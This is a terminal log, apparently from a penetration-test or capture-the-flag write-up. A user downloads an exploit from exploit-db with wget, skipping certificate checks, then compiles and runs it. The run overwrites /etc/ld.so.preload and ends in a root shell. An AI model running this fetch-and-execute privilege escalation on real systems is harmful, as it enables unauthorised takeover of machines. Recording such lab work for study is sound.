 andrea@cypm:/var/tmp$ wget https://www.exploit-db.com/download/37292 --no-check-certificate
certificate//www.exploit-db.com/download/37292 --no-check-
--2016-08-17 02:30:49--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
WARNING: no certificate subject alternative name matches
  requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [application/txt]
Saving to: `37292'
100%[======================================>] 5,123       --.-K/s   in 0s
2016-08-17 02:30:53 (363 MB/s) - `37292' saved [5123/5123]
andrea@cypm:/var/tmp$ ls
ls
37292
andrea@cypm:/var/tmp$ mv 37     poc.c
mv 37292 poc.c
andrea@cypm:/var/tmp$ ls
ls
poc.c
andrea@cypm:/var/tmp$ gcc -o poc poc.c
gcc -o poc poc.c
andrea@cypm:/var/tmp$ chmod +x poc
chmod +x poc
andrea@cypm:/var/tmp$ ./poc
./poc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),1001(andrea)